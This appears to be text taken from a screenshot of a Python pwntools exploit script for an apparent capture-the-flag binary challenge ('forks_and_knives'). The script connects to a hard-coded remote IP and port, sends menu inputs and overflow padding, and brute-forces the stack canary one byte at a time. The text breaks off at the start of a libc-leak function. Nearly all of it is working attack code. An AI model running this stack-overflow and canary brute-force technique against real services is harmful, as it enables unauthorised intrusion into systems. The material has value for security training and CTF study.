 ~/Downloads/pwn_forks_and_knives/challenge/exploit.py - Mousepad
File Edit Search View Document Help
1 from pwn import *
2
3 libc = context.binary = ELF("libc.so.6")
4
5 host = '94.237.51.163'
6 port = 45021
7
8
9 def start():
10     return remote(host, port)
11
12
13 def brute_force_canary():
14     canary = b'\x00'
15     print("[+] Brute-forcing the canary...")
16     for i in range(7):
17         for byte in range(256):
18             test_canary = canary + bytes([byte])
19             io = start()
20             io.sendlineafter(b'=> ', b'A')
21             io.sendlineafter(b'=> ', b'1')
22             io.sendlineafter(b'=> ', b'4')
23             io.sendlineafter(b'=> ', b'2')
24             io.sendlineafter(b'=> ', b'A' * 255)
25             io.sendlineafter(b'=> ', b'y')
26             io.sendafter(b'=> ', b'A' * 8 + test_canary)
27             try:
28                 response = io.recvline(timeout=1)
29                 response = io.recvline(timeout=1)
30                 response = io.recvline(timeout=1)
31                 if response:
32                     canary += bytes([byte])
33                     print(
34                         f"[+] Byte {i+1} found: {hex(byte)} → Current canary: {canary.hex()}")
35                     io.close()
36                     break
37             except EOFError:
38                 print(f"[-] Byte {hex(byte)} is invalid, retrying...")
39                 io.close()
40             print(f"[-] Current canary: {canary.hex()}")
41     print(f"[+] Complete canary found: {canary.hex()}")
42     return canary
43
44
45 def leak_libc():
46     io = start()